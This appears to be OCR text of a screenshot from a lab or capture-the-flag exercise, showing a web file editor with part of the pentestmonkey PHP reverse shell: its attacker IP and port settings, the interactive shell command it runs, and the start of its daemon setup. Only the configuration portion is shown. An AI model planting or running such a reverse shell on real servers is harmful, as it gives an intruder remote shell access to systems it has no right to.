 Selected file content:
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+
40 // Use of stream_select() on file descriptors returned by pro
41 // Some compile-time options are needed for daemonisation (li
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if yo
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.2.29.132';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
Documentation: Function Name... Look Up
Update File